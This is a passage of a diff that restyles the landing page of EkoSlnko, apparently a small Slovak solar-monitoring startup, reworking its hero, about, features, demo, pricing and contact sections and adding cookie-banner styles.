+.gdpr-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:10px;margin:12px 0 22px}
+.gdpr-card{background:var(--bg);border:1px solid var(--brd);border-radius:12px;padding:16px 14px}
+.gdpr-ico{font-size:22px;margin-bottom:8px}
+.gdpr-card-h{font-family:var(--fh);font-size:14px;font-weight:700;letter-spacing:-.02em;margin-bottom:5px}
+.gdpr-card-p{font-size:12.5px;color:var(--t1);font-weight:300;line-height:1.65}
+
+/* ── COOKIE BANNER ── */
+#cookieBanner{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(20px);z-index:998;background:#fff;border:1px solid var(--brd);border-radius:16px;box-shadow:0 16px 48px rgba(0,0,0,.12);padding:16px 20px;max-width:680px;width:calc(100% - 32px);opacity:0;pointer-events:none;transition:opacity .4s,transform .4s}
+#cookieBanner.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:all}
+.cb-inner{display:flex;align-items:center;gap:16px;flex-wrap:wrap}
+.cb-ico{font-size:26px;flex-shrink:0}
+.cb-left{display:flex;align-items:center;gap:14px;flex:1;min-width:260px}
+.cb-h{font-family:var(--fh);font-size:15px;font-weight:700;letter-spacing:-.02em;margin-bottom:3px}
+.cb-p{font-size:12.5px;color:var(--t1);font-weight:300;line-height:1.6}
+.cb-link{background:none;border:none;color:var(--or);font-size:12.5px;font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:2px;padding:0;font-family:'DM Sans',sans-serif}
+.cb-acts{display:flex;gap:8px;flex-shrink:0}
+.cb-ess{font-size:13px;font-weight:500;padding:9px 18px;border-radius:40px;border:1px solid var(--brd);color:var(--t1);transition:border-color .2s,background .2s}
+.cb-ess:hover{border-color:#999;background:var(--bg)}
+.cb-all{font-size:13px;font-weight:500;padding:9px 18px;border-radius:40px;background:var(--or);color:#fff;box-shadow:0 4px 14px rgba(232,96,26,.25);transition:opacity .2s}
+.cb-all:hover{opacity:.88}
+
+@media(max-width:600px){
+  .modal-hd,.modal-body,.modal-ft{padding-left:20px;padding-right:20px}
+  .gdpr-grid{grid-template-columns:1fr 1fr}
+  .ct-row{grid-template-columns:1fr 1fr;font-size:11px}
+  .ct-row span:nth-child(3),.ct-head span:nth-child(3){grid-column:1/-1}
+  .cb-inner{gap:12px}
+  .cb-acts{width:100%}
+  .cb-ess,.cb-all{flex:1;text-align:center}
 }
 </style>
 </head>
 <body>
 
+<!-- NAV -->
 <nav id="nav">
-  <div class="container">
-    <div class="nav-inner">
-      <a class="nav-logo" href="#hero">
-        <span class="nav-sun"></span>
-        Eko<span>Slnko</span>
-      </a>
+  <div class="wrap">
+    <div class="nav-i">
+      <a class="logo" href="#hero"><span class="logo-dot"></span>Eko<span>Slnko</span></a>
       <div class="nav-links">
-        <a href="#demo">Live Demo</a>
+        <a href="#demo">Demo</a>
+        <a href="#about">About</a>
         <a href="#features">Features</a>
-        <a href="#how">How It Works</a>
         <a href="#pricing">Pricing</a>
-        <a href="#faq">FAQ</a>
         <a href="#contact">Contact</a>
       </div>
-      <div class="nav-right">
-        <a class="nav-tel" href="tel:+421900000000">+421 900 000 000</a>
-        <a class="nav-cta" href="#contact">Request a Demo</a>
-      </div>
+      <a class="nav-btn" href="#contact">Get in touch</a>
     </div>
   </div>
 </nav>
 
 <!-- HERO -->
 <section id="hero">
-  <div class="hero-grid"></div>
-  <div class="hero-glow"><div class="g1"></div><div class="g2"></div><div class="g3"></div></div>
-  <div style="position:relative;z-index:2;width:100%;max-width:1100px;margin:0 auto">
-    <div class="hero-tag tag"><span class="tag-dot"></span>Solar Intelligence Platform</div>
-    <h1 class="hero-h1">Every watt your roof<br>produces, <span class="it">tracked.</span></h1>
-    <p class="hero-lead">Real-time monitoring, AI-powered yield forecasting, and precise savings tracking — built for Central European homeowners who invested in solar and want to see every euro it earns.</p>
-    <div class="hero-actions">
-      <a href="#demo" class="btn-gold">
-        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
-        See It Live
-      </a>
-      <a href="#contact" class="btn-outline">
-        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="16" rx="2"/><polyline points="3,8 12,13 21,8"/></svg>
-        Book a Consultation
-      </a>
-    </div>
-    <div class="hero-live">
-      <div class="hl-cell"><span class="hl-n counter" data-to="1247" data-dur="2200">0</span><span class="hl-l">Installations</span></div>
-      <div class="hl-cell"><span class="hl-n counter" data-to="4.8" data-dec="1" data-dur="1800">0</span><span class="hl-l">Avg kWh / Day</span></div>
-      <div class="hl-cell"><span class="hl-n counter" data-prefix="€" data-to="312" data-dur="2000">0</span><span class="hl-l">Avg Annual Savings</span></div>
-      <div class="hl-cell"><span class="hl-n counter" data-to="99.7" data-dec="1" data-suffix="%" data-dur="1600">0</span><span class="hl-l">Platform Uptime</span></div>
+  <div class="wrap">
+    <div class="hero-inner">
+      <div>
+        <p class="hero-label">Solar Monitoring · Slovakia · Founded 2026</p>
+        <h1 class="hero-h1">Know what your<br>panels <span>produce.</span></h1>
+        <p class="hero-p">Real-time solar monitoring, AI forecasting, and precise savings tracking — built for homeowners in Central Europe who want to understand their investment.</p>
+        <div class="hero-acts">
+          <a href="#demo" class="btn-solid">
+            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
+            See Live Demo
+          </a>
+          <a href="#about" class="btn-out">Our Story</a>
+        </div>
+        <div class="hero-team">
+          <div class="h-avs">
+            <div class="h-av" style="background:#e8601a">N</div>
+            <div class="h-av" style="background:#16a34a">G</div>
+            <div class="h-av" style="background:#2563eb">J</div>
+          </div>
+          <p>Made by <strong>3 engineers</strong> who got frustrated with bad solar tools</p>
+        </div>
+      </div>
+      <!-- Hero card -->
+      <div style="position:relative;padding:16px 10px 10px">
+        <div class="hero-card">
+          <div class="hc-bar">
+            <div class="hc-dots"><div class="hcd"></div><div class="hcd"></div><div class="hcd"></div></div>
+            <div class="hc-bar-lbl">support.ekoslnko.lol</div>
+            <div class="hc-live"><div class="hc-ldot"></div>LIVE</div>
+          </div>
+          <div class="hc-body">
+            <div class="hc-big">
+              <div class="hc-big-lbl">Current Output</div>
+              <span class="hc-big-n" id="hc-pow">4.32</span>
+              <div class="hc-big-u">kilowatts</div>
+            </div>
+            <div class="hc-kpis">
+              <div class="hck"><div class="hck-l">Today</div><div class="hck-v" id="hc-kwh" style="color:#3b82f6">18.4</div><div class="hck-u">kWh</div></div>
+              <div class="hck"><div class="hck-l">Monthly</div><div class="hck-v" id="hc-sav" style="color:#16a34a">€48</div><div class="hck-u">saving</div></div>
+              <div class="hck"><div class="hck-l">CO₂</div><div class="hck-v" id="hc-co2" style="color:#8b5cf6">212</div><div class="hck-u">kg saved</div></div>
+            </div>
+            <div style="margin-top:10px">
+              <div class="hc-chart-lbl">Today's Production</div>
+              <canvas id="hcChart"></canvas>
+            </div>
+            <div class="hc-status">
+              <div class="hc-st ok"><div class="hc-st-l">Status</div>● All panels OK</div>
+              <div class="hc-st fc"><div class="hc-st-l">Tomorrow</div>☀ 22.1 kWh</div>
+            </div>
+          </div>
+        </div>
+      </div>
     </div>
   </div>
 </section>
 
-<!-- MARQUEE -->
-<div class="marquee-strip"><div class="marquee-track" id="mtrack"></div></div>
-
-<!-- LIVE DEMO -->
-<section id="demo">
-  <div class="container">
+<!-- ABOUT -->
+<section id="about" class="sec">
+  <div class="wrap">
+    <div class="about-grid">
+      <div class="reveal">
+        <p class="sec-tag">Who we are</p>
+        <h2 class="sec-h">Three friends,<br>one <em>problem.</em></h2>
+        <blockquote class="about-quote">"We installed solar panels, got a spreadsheet from the installer, and realised there was no good way to actually understand what our system was doing."</blockquote>
+        <p class="about-p">EkoSlnko was founded in Banská Bystrica in 2026. We're three engineers — electrical, software, and network engineering — who built the monitoring tool we wished we had from day one.</p>
+        <p class="about-p">We're early-stage and intentionally small. We serve 0 installations across Slovakia, Czech Republic, Austria, Poldand and Hungary.</p>
+        <div class="about-meta">
+          <div class="meta-pill"><strong>2026</strong><span>Founded in<br>Banská Bystrica</span></div>
+          <div class="meta-pill"><strong>0</strong><span>Installations<br>monitored</span></div>
+          <div class="meta-pill"><strong>5</strong><span>Countries in<br>Central Europe</span></div>
+        </div>
+      </div>
+      <div class="reveal d1">
+        <div class="team-cards">
+          <div class="tm">
+            <div class="tm-av" style="background:linear-gradient(135deg,#e8601a,#f07840)">N</div>
+            <div>
+              <div class="tm-name">Nikolas Ušák</div>
+              <div class="tm-role">Lead Software Engineer & Co-founder · Software systems & dashboards</div>
+            </div>
+            <div class="tm-tag" style="background:#fff5ed;color:var(--or);border:1px solid #fed7aa">Engineering</div>
+          </div>
+          <div class="tm">
+            <div class="tm-av" style="background:linear-gradient(135deg,#16a34a,#22c55e)">G</div>
+            <div>
+              <div class="tm-name">Gergő Szabó</div>
+              <div class="tm-role">Electrical Engineer & Co-founder · PV systems & hardware integration</div>
+            </div>
+            <div class="tm-tag" style="background:#f0fdf4;color:#16a34a;border:1px solid #bbf7d0">Product</div>
+          </div>
+          <div class="tm">
+            <div class="tm-av" style="background:linear-gradient(135deg,#2563eb,#3b82f6)">J</div>
+            <div>
+              <div class="tm-name">Ján Olbert</div>
+              <div class="tm-role">Network & Systems Engineer & Co-founder · Connectivity and cloud operations</div>
+            </div>
+            <div class="tm-tag" style="background:#eff6ff;color:#2563eb;border:1px solid #bfdbfe">Infrastructure</div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- FEATURES -->
+<section id="features" class="sec sec-alt">
+  <div class="wrap">
+    <div class="feat-head reveal">
+      <p class="sec-tag">Features</p>
+      <h2 class="sec-h">Everything you need<br>to know your <em>system.</em></h2>
+      <p class="sec-p">Built for homeowners, not engineers. Every number explained, every alert actionable.</p>
+    </div>
+    <div class="feat-grid reveal d1">
+      <div class="fcard">
+        <div class="fcard-ico">⚡</div>
+        <div class="fcard-h">Live every 4 seconds</div>
+        <p class="fcard-p">Most platforms update once a day. We stream data every 4 seconds so you catch faults in minutes, not weeks.</p>
+      </div>
+      <div class="fcard">
+        <div class="fcard-ico">🧠</div>
+        <div class="fcard-h">AI Yield Forecasting</div>
+        <p class="fcard-p">48-hour production forecast using ECMWF weather data. Learns your specific panels and orientation. 94% accuracy after 30 days.</p>
+      </div>
+      <div class="fcard">
+        <div class="fcard-ico">💶</div>
+        <div class="fcard-h">Real Euro Savings</div>
+        <p class="fcard-p">Enter your tariff once. Get exact daily, monthly, and annual savings — not generic estimates. Real numbers from your real data.</p>
+      </div>
+      <div class="fcard">
+        <div class="fcard-ico">🔔</div>
+        <div class="fcard-h">Instant Fault Alerts</div>
+        <p class="fcard-p">Push and email alerts the moment a panel drops below threshold. Silent degradation costs money — we stop it early.</p>
+      </div>
+      <div class="fcard">
+        <div class="fcard-ico">📊</div>
+        <div class="fcard-h">Full Analytics</div>
+        <p class="fcard-p">Monthly trends, weather correlation, CSV and PDF exports. Everything your installer or accountant needs.</p>
+      </div>
+      <div class="fcard">
+        <div class="fcard-ico">🔌</div>
+        <div class="fcard-h">42 Inverter Brands</div>
+        <p class="fcard-p">Works with Solaredge, Fronius, Huawei, SMA, Growatt, Goodwe, Solis and 35 more. One hardware bridge covers them all.</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- DEMO -->
+<section id="demo" class="sec">
+  <div class="wrap">
     <div class="demo-head reveal">
-      <div class="tag"><span class="tag-dot"></span>Interactive Demo</div>
-      <h2 class="sec-title">A live window into<br>your solar system</h2>
-      <p class="sec-sub" style="margin:14px auto 0">Drag the sliders. The sky, solar physics, and every number are real — no backend required.</p>
-    </div>
-    <div class="demo-shell reveal d1">
-      <div class="demo-bar">
-        <div class="db-dots"><div class="db-dot"></div><div class="db-dot"></div><div class="db-dot"></div></div>
-        <div class="db-url">app.ekoslnko.sk — Dashboard</div>
-        <div class="db-live"><div class="db-live-dot"></div>Live</div>
-      </div>
-      <div class="demo-layout">
-        <div class="demo-sky">
-          <canvas id="skyCanvas"></canvas>
+      <p class="sec-tag">Interactive Demo</p>
+      <h2 class="sec-h">The real dashboard — <em>live.</em></h2>
+      <p class="sec-p" style="margin:0 auto">Drag the sliders and watch real solar physics. Sky, panels, and all numbers update in real time.</p>
+    </div>
+    <div class="dshell reveal d1">
+      <div class="dbar">
+        <div class="ddots"><div class="dd"></div><div class="dd"></div><div class="dd"></div></div>
+        <div class="durl">app.ekoslnko.sk — Dashboard</div>
+        <div class="dlive"><div class="dldot"></div>LIVE</div>
+      </div>
+      <div class="demo-body">
+        <div class="demo-sky-wrap">
+          <canvas id="skyC"></canvas>
           <div class="demo-panels">
             <div class="dp-lbl" id="dpLbl">Solar Array — 16 Panels</div>
-            <div class="panel-grid" id="panelGrid"></div>
+            <div class="pgrid" id="panelGrid"></div>
           </div>
         </div>
         <div class="demo-ctrl">
-          <div class="dc-sliders">
-            <div class="dc-sec">Simulation Controls</div>
-            <div>
-              <div class="dc-row-top"><span class="dc-name">Time of Day</span><span class="dc-val" id="vTime">12:00</span></div>
-              <input type="range" id="sl-time" min="0" max="1440" value="720" step="15">
-            </div>
-            <div>
-              <div class="dc-row-top"><span class="dc-name">Cloud Cover</span><span class="dc-val" id="vCloud">0%</span></div>
-              <input type="range" id="sl-cloud" min="0" max="100" value="0">
-            </div>
-            <div>
-              <div class="dc-row-top"><span class="dc-name">Panel Count</span><span class="dc-val" id="vPanels">16</span></div>
-              <input type="range" id="sl-panels" min="4" max="40" value="16" step="2">
-            </div>
+          <div class="dc-lbl">Simulation Controls</div>
+          <div class="dc-sl">
+            <div class="dc-sl-top"><span class="dc-sl-name">Time of Day</span><span class="dc-sl-val" id="vTime">12:00</span></div>
+            <input type="range" id="sl-time" min="0" max="1440" value="720" step="15">
+          </div>
+          <div class="dc-sl">
+            <div class="dc-sl-top"><span class="dc-sl-name">Cloud Cover</span><span class="dc-sl-val" id="vCloud">0%</span></div>
+            <input type="range" id="sl-cloud" min="0" max="100" value="0">
+          </div>
+          <div class="dc-sl">
+            <div class="dc-sl-top"><span class="dc-sl-name">Panel Count</span><span class="dc-sl-val" id="vPanels">16</span></div>
+            <input type="range" id="sl-panels" min="4" max="40" value="16" step="2">
           </div>
           <div class="dc-kpis">
-            <div class="kpi kp"><div class="kpi-lbl">Output</div><div class="kpi-num" id="kOutput">4.32</div><div class="kpi-unit">kilowatts now</div></div>
-            <div class="kpi kk"><div class="kpi-lbl">Today</div><div class="kpi-num" id="kKwh">18.4</div><div class="kpi-unit">kWh accumulated</div></div>
-            <div class="kpi ks"><div class="kpi-lbl">Monthly</div><div class="kpi-num" id="kSave">€48</div><div class="kpi-unit">estimated saving</div></div>
-            <div class="kpi kc"><div class="kpi-lbl">CO₂ Offset</div><div class="kpi-num" id="kCo2">212</div><div class="kpi-unit">kg per year</div></div>
+            <div class="dkpi"><span class="dkpi-l">Output</span><span class="dkpi-v" id="kOut" style="color:#f07840">4.32 kW</span></div>
+            <div class="dkpi"><span class="dkpi-l">Today</span><span class="dkpi-v" id="kKwh" style="color:#60a5fa">18.4 kWh</span></div>
+            <div class="dkpi"><span class="dkpi-l">Monthly</span><span class="dkpi-v" id="kSav" style="color:#4ade80">€48</span></div>
           </div>
           <div class="dc-chart">
-            <div class="dc-chart-lbl">Today's Production Curve</div>
-            <canvas id="miniChart"></canvas>
+            <div class="dc-chart-l">Production Curve</div>
+            <canvas id="miniC"></canvas>
           </div>
         </div>
       </div>
@@ -448,297 +582,166 @@
   </div>
 </section>
 
-<!-- FEATURES -->
-<section id="features">
-  <div class="container">
-    <div style="margin-bottom:56px" class="reveal">
-      <div class="tag"><span class="tag-dot"></span>Platform Features</div>
-      <h2 class="sec-title">Everything your solar<br>investment <em>deserves</em></h2>
-    </div>
-    <div class="feat-layout reveal d1">
-      <div class="feat-card">
-        <div class="feat-ico">☀️</div>
-        <div class="feat-h">Real-Time Monitoring</div>
-        <p class="feat-p">Live watt-by-watt output tracking across every panel in your array. Spot underperformers in seconds, not weeks. Dashboard refreshes every 4 seconds.</p>
-        <div class="feat-link">Panel-level data →</div>
-      </div>
-      <div class="feat-card">
-        <div class="feat-ico">🧠</div>
-        <div class="feat-h">AI Yield Forecasting</div>
-        <p class="feat-p">Our model blends local weather data, historical output, and seasonal solar curves to predict tomorrow's harvest with 94% accuracy over a 48-hour window.</p>
-        <div class="feat-link">48-hour forecast →</div>
-      </div>
-      <div class="feat-card">
-        <div class="feat-ico">💶</div>
-        <div class="feat-h">Precise Savings Tracking</div>
-        <p class="feat-p">Enter your energy tariff once. Get exact euro savings, your break-even date, and projected 10-year ROI — updated every single day.</p>
-        <div class="feat-link">Full financial model →</div>
-      </div>
-      <div class="feat-card">
-        <div class="feat-ico">🔔</div>
-        <div class="feat-h">Intelligent Fault Alerts</div>
-        <p class="feat-p">Instant push and email alerts the moment a panel drops below its efficiency threshold. Catch silent failures before they cost you money.</p>
-        <div class="feat-link">Configurable thresholds →</div>
-      </div>
-      <div class="feat-card">
-        <div class="feat-ico">📊</div>
-        <div class="feat-h">Deep Analytics</div>
-        <p class="feat-p">Month-over-month trends, weather correlation analysis, and shareable PDF reports — everything your installer and accountant need.</p>
-        <div class="feat-link">Export your data →</div>
-      </div>
-      <div class="feat-card">
-        <div class="feat-ico">🔌</div>
-        <div class="feat-h">Universal Compatibility</div>
-        <p class="feat-p">Works with Solaredge, Fronius, Huawei, SMA, Growatt and 40+ other inverter brands. One hardware bridge handles them all.</p>
-        <div class="feat-link">See compatible devices →</div>
-      </div>
-    </div>
-  </div>
-</section>
-
 <!-- HOW IT WORKS -->
-<section id="how">
-  <div class="container">
+<section id="how" class="sec sec-alt">
+  <div class="wrap">
     <div class="how-grid">
       <div class="reveal">
-        <div class="tag"><span class="tag-dot"></span>How It Works</div>
-        <h2 class="sec-title" style="margin:14px 0 36px">Running in under<br><em>fifteen minutes</em></h2>
-        <div class="steps-list">
+        <p class="sec-tag">How it works</p>
+        <h2 class="sec-h">Live in under<br><em>15 minutes.</em></h2>
+        <div class="steps">
           <div class="step">
             <div class="step-n">01</div>
             <div>
-              <div class="step-h">Plug in the EkoSlnko Bridge</div>
-              <p class="step-p">Our compact device connects to your inverter's RS485 or local WiFi port. No rewiring. No electrician. Just plug it in and it pairs automatically.</p>
+              <div class="step-h">Order the Bridge (€49)</div>
+              <p class="step-p">Compact hardware that plugs into your inverter's RS485 port or WiFi. Ships in 3 days. No electrician needed.</p>
             </div>
           </div>
           <div class="step">
             <div class="step-n">02</div>
             <div>
-              <div class="step-h">Configure your installation</div>
-              <p class="step-p">Scan the QR code on the device, enter your panel count and energy tariff. The dashboard goes live in under two minutes.</p>
+              <div class="step-h">Plug in and configure</div>
+              <p class="step-p">Scan the QR code, enter your panel count and energy tariff. Under 15 minutes total setup time.</p>
             </div>
           </div>
           <div class="step">
             <div class="step-n">03</div>
             <div>
-              <div class="step-h">Watch your data — forever</div>
-              <p class="step-p">Real-time output, daily forecasts, savings totals, and intelligent alerts on your phone and browser, 24 hours a day.</p>
+              <div class="step-h">Dashboard goes live</div>
+              <p class="step-p">Real data flows in within 2 minutes. Updates every 4 seconds from that point, forever.</p>
             </div>
           </div>
         </div>
       </div>
-      <div class="how-visual reveal d2">
-        <div class="hv-mock">
-          <div class="hv-bar"><div class="hv-dot"></div><div class="hv-dot"></div><div class="hv-dot"></div></div>
-          <div class="hv-body">
-            <div class="hv-row"><span class="hv-lbl">Current Output</span><span class="hv-val" style="color:var(--gold)">4.32 kW</span></div>
-            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:72%;background:var(--gd)"></div></div>
-            <div class="hv-row"><span class="hv-lbl">Today's Yield</span><span class="hv-val" style="color:var(--blue)">18.4 kWh</span></div>
-            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:61%;background:linear-gradient(90deg,var(--blue),#7ec8f5)"></div></div>
-            <div class="hv-row"><span class="hv-lbl">Monthly Savings</span><span class="hv-val" style="color:var(--green)">€ 48.20</span></div>
-            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:48%;background:linear-gradient(90deg,var(--green),#6ee7b7)"></div></div>
-            <div class="hv-chips">
-              <div class="hv-chip cg"><div class="hv-chip-lbl">Status</div><div>● All Systems OK</div></div>
-              <div class="hv-chip cb"><div class="hv-chip-lbl">Tomorrow</div><div>☀ 22.1 kWh</div></div>
-            </div>
-          </div>
-        </div>
-        <p style="text-align:center;margin-top:20px;font-size:12px;color:var(--t3);font-weight:300">Dashboard refreshes every 4 seconds</p>
+      <div class="how-right reveal d1">
+        <div class="compat-lbl">42 Compatible Inverter Brands</div>
+        <div class="brands">
+          <span class="brand">Solaredge</span><span class="brand">Fronius</span><span class="brand">Huawei</span>
+          <span class="brand">SMA</span><span class="brand">Growatt</span><span class="brand">Goodwe</span>
+          <span class="brand">Solis</span><span class="brand">Deye</span><span class="brand">Sofar</span>
+          <span class="brand">Sungrow</span><span class="brand more">+ 32 more</span>
+        </div>
+        <div class="how-note">
+          <strong>Not sure if your inverter is compatible?</strong><br>
+          Send us the model number via the contact form — we'll confirm before you order anything.
+        </div>
       </div>
     </div>
   </div>
 </section>
 
-<!-- TESTIMONIALS -->
-<section id="testimonials">
-  <div class="container">
-    <div style="text-align:center;margin-bottom:56px" class="reveal">
-      <div class="tag"><span class="tag-dot"></span>Customer Stories</div>
-      <h2 class="sec-title">Trusted by homeowners<br>across <em>Slovakia</em></h2>
-    </div>
-    <div class="test-grid">
-      <div class="test-card reveal">
-        <div class="test-saving">€ 380 saved</div>
-        <div class="test-stars">★★★★★</div>
-        <p class="test-q">"I discovered one panel had been underperforming for three months. EkoSlnko caught it immediately. We fixed it the next day and haven't missed a watt since."</p>
-        <div class="test-author">
-          <div class="test-av" style="background:var(--gd)">M</div>
-          <div><div class="test-name">Martin Kováč</div><div class="test-role">10 panels · Bratislava</div></div>
-        </div>
-      </div>
-      <div class="test-card reveal d1">
-        <div class="test-saving">€ 512 saved</div>
-        <div class="test-stars">★★★★★</div>
-        <p class="test-q">"Setup was ten minutes. The AI forecast has been accurate every single morning for seven months. I check it alongside my coffee every day."</p>
-        <div class="test-author">
-          <div class="test-av" style="background:linear-gradient(135deg,var(--blue),#7ec8f5)">Z</div>
-          <div><div class="test-name">Zuzana Horáková</div><div class="test-role">16 panels · Košice</div></div>
-        </div>
-      </div>
-      <div class="test-card reveal d2">
-        <div class="test-saving">€ 290 saved</div>
-        <div class="test-stars">★★★★★</div>
-        <p class="test-q">"The data is real, the interface is beautiful, and it works with my Fronius out of the box. Nothing else I tried even came close to this level of quality."</p>
-        <div class="test-author">
-          <div class="test-av" style="background:linear-gradient(135deg,var(--green),#6ee7b7)">P</div>
-          <div><div class="test-name">Peter Blaho</div><div class="test-role">8 panels · Žilina</div></div>
-        </div>
-      </div>
-    </div>
+<!-- PRICING -->
+<section id="pricing" class="sec">
+  <div class="wrap">
+    <div class="price-head reveal">
+      <p class="sec-tag">Pricing</p>
+      <h2 class="sec-h">Simple, honest <em>pricing.</em></h2>
+      <p class="sec-p" style="margin:0 auto">No hidden fees. No lock-in. Cancel any time.</p>
+      <div class="price-toggle">
+        <button class="ptb on" id="ptM" onclick="setP('m')">Monthly</button>
+        <button class="ptb" id="ptY" onclick="setP('y')">Annual <span class="ptb-save">−20%</span></button>
+      </div>
+    </div>
+    <div class="price-grid reveal d1">
+      <div class="pcard">
+        <div class="pc-tier">Starter</div>
+        <div class="pc-price" id="pp0"><sup>€</sup>4.90<span class="mo">/mo</span></div>
+        <p class="pc-desc">Single installation — ideal for homeowners.</p>
+        <div class="pc-hr"></div>
+        <ul class="pc-list">
+          <li>1 installation</li>
+          <li>Real-time monitoring (4 s)</li>
+          <li>Daily email report</li>
+          <li>Email fault alerts</li>
+          <li>90-day data history</li>
+          <li class="no">AI forecasting</li>
+          <li class="no">CSV / PDF export</li>
+        </ul>
+        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
+      </div>
+      <div class="pcard pop">
+        <div class="pc-star">Popular</div>
+        <div class="pc-tier">Pro</div>
+        <div class="pc-price" id="pp1"><sup>€</sup>9.90<span class="mo">/mo</span></div>
+        <p class="pc-desc">Full monitoring for up to 3 installations.</p>
+        <div class="pc-hr"></div>
+        <ul class="pc-list">
+          <li>Up to 3 installations</li>
+          <li>Real-time monitoring (4 s)</li>
+          <li>Daily + weekly reports</li>
+          <li>Push + email alerts</li>
+          <li>Unlimited data history</li>
+          <li>AI yield forecasting</li>
+          <li>CSV + PDF export</li>
+        </ul>
+        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
+      </div>
+      <div class="pcard">
+        <div class="pc-tier">Business</div>
+        <div class="pc-price" id="pp2"><sup>€</sup>29.90<span class="mo">/mo</span></div>
+        <p class="pc-desc">For installers and property managers.</p>
+        <div class="pc-hr"></div>
+        <ul class="pc-list">
+          <li>Unlimited installations</li>
+          <li>Real-time monitoring (4 s)</li>
+          <li>Full analytics + REST API</li>
+          <li>Push + email + SMS alerts</li>
+          <li>Unlimited history</li>
+          <li>AI forecasting + white-label</li>
+          <li>Priority support (24 h SLA)</li>
+        </ul>
+        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
+      </div>
+    </div>
+    <p class="price-hw">Hardware: <strong>EkoSlnko Bridge — €49 one-time</strong> · Free shipping SK & CZ · 2-year warranty · 14-day return</p>
   </div>
 </section>
 
-<!-- NUMBERS -->
-<section id="numbers">
-  <div class="container">
-    <div class="num-grid reveal">
-      <div class="num-cell"><span class="num-n counter" data-to="1247" data-dur="2200">0</span><span class="num-l">Installations</span></div>
-      <div class="num-cell"><span class="num-n counter" data-prefix="€" data-to="2400000" data-short="1" data-dur="2400">0</span><span class="num-l">Energy Value Tracked</span></div>
-      <div class="num-cell"><span class="num-n counter" data-to="840" data-suffix=" t" data-dur="2000">0</span><span class="num-l">CO₂ Offset</span></div>
-      <div class="num-cell"><span class="num-n counter" data-to="99.7" data-dec="1" data-suffix="%" data-dur="1600">0</span><span class="num-l">Platform Uptime</span></div>
-    </div>
-  </div>
-</section>
-
-<!-- PRICING -->
-<section id="pricing">
-  <div class="container">
-    <div class="price-head reveal">
-      <div class="tag"><span class="tag-dot"></span>Pricing</div>
-      <h2 class="sec-title">Simple, <em>honest</em> pricing</h2>
-      <p class="sec-sub" style="margin:14px auto 30px;text-align:center">No hidden fees. No lock-in contracts. Cancel or pause any time.</p>
-      <div class="price-toggle">
-        <button class="pt on" id="ptM" onclick="setPrice('m')">Monthly</button>
-        <button class="pt" id="ptY" onclick="setPrice('y')">Yearly <span class="pt-badge">−20%</span></button>
-      </div>
-    </div>
-    <div class="price-grid reveal d1">
-      <div class="pc-card">
-        <div class="pc-tier">Starter</div>
-        <div class="pc-price" id="pp0"><sup>€</sup>0<span>/mo</span></div>
-        <p class="pc-desc">For a single installation, just getting started.</p>
-        <div class="pc-line"></div>
-        <ul class="pc-feats">
-          <li>1 installation</li>
-          <li>Real-time monitoring</li>
-          <li>Daily summary reports</li>
-          <li>Email fault alerts</li>
-          <li class="off">AI yield forecasting</li>
-          <li class="off">Data export (CSV / PDF)</li>
-          <li class="off">Priority support</li>
-        </ul>
-        <button class="pc-btn pc-btn-o" onclick="scrollToContact()">Contact Us</button>
-      </div>
-      <div class="pc-card popular">
-        <div class="pc-badge">Most Popular</div>
-        <div class="pc-tier">Pro</div>
-        <div class="pc-price" id="pp1"><sup>€</sup>9<span>/mo</span></div>
-        <p class="pc-desc">For homeowners who want the full picture.</p>
-        <div class="pc-line"></div>
-        <ul class="pc-feats">
-          <li>Up to 3 installations</li>
-          <li>Real-time monitoring</li>
-          <li>Daily + weekly reports</li>
-          <li>Push + email alerts</li>
-          <li>AI yield forecasting</li>
-          <li>Data export (CSV / PDF)</li>
-          <li class="off">Priority support</li>
-        </ul>
-        <button class="pc-btn pc-btn-g" onclick="scrollToContact()">Request a Demo</button>
-      </div>
-      <div class="pc-card">
-        <div class="pc-tier">Business</div>
-        <div class="pc-price" id="pp2"><sup>€</sup>29<span>/mo</span></div>
-        <p class="pc-desc">For installers, property managers, and fleets.</p>
-        <div class="pc-line"></div>
-        <ul class="pc-feats">
-          <li>Unlimited installations</li>
-          <li>Real-time monitoring</li>
-          <li>Full analytics suite + API</li>
-          <li>Push + email + SMS alerts</li>
-          <li>AI forecasting</li>
-          <li>Full export + white-label</li>
-          <li>Priority support (24h SLA)</li>
-        </ul>
-        <button class="pc-btn pc-btn-o" onclick="scrollToContact()">Contact Sales</button>
-      </div>
-    </div>
-  </div>
-</section>
-
 <!-- CONTACT -->
-<section id="contact">
-  <div class="container">
+<section id="contact" class="sec sec-alt">
+  <div class="wrap">
     <div class="contact-grid">
       <div class="reveal">
-        <div class="tag"><span class="tag-dot"></span>Get In Touch</div>
-        <h2 class="sec-title" style="margin-top:14px">Let's talk about<br>your <em>installation</em></h2>
-        <p class="sec-sub">Whether you have a specific inverter, a large array, or just want a personalised demo — reach out. We respond within one business day.</p>
-        <div class="contact-detail">
-          <div class="cd-ico">📧</div>
-          <div><div class="cd-lbl">Email</div><div class="cd-val"><a href="mailto:hello@ekoslnko.sk">hello@ekoslnko.sk</a></div></div>
-        </div>
-        <div class="contact-detail">
-          <div class="cd-ico">📞</div>
-          <div><div class="cd-lbl">Phone</div><div class="cd-val"><a href="tel:+421900000000">+421 900 000 000</a></div></div>
-        </div>
-        <div class="contact-detail">
-          <div class="cd-ico">📍</div>
